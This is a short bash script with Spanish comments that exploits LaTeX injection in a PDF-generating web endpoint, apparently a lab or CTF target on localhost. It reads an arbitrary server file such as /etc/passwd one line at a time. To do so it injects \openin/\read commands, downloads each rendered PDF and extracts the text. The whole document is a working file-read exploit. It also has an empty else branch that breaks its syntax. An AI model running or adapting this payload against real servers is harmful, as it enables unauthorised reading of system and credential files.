 1 #!/bin/bash
2
3 # Variables globales
4 declare -r main_url="http://localhost/ajax.php"
5 filename=$1
6
7 if [ $1 ]; then
8   read_file_to_line="%0A\read\file%20to\line"
9   for i in $(seq 1 100); do
10     file_to_download=$(curl -s -X POST $main_url -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -d "content=\newread\file%0A\openin\file=$filename$read_file_t
o_line%0A\text{\line}%0A\closein\file&template=blank" | grep -i download | awk 'NF{print $NF}')
11
12     if [ $file_to_download ]; then
13       wget $file_to_download &>/dev/null
14       file_to_convert=$(echo $file_to_download | tr '/' ' ' | awk 'NF{print $NF}')
15       pdftotext $file_to_convert
16       file_to_read=$(echo $file_to_convert | sed 's/\.pdf/\.txt/')
17       rm $file_to_convert
18       cat $file_to_read | head -n 1
19       rm $file_to_read
20       read_file_to_line+="%0A\read\file%20to\line"
21     else
22
23     fi
24   done
25 else
26   echo -e "\n[!] Uso: $0 /etc/passwd\n\n"
27 fi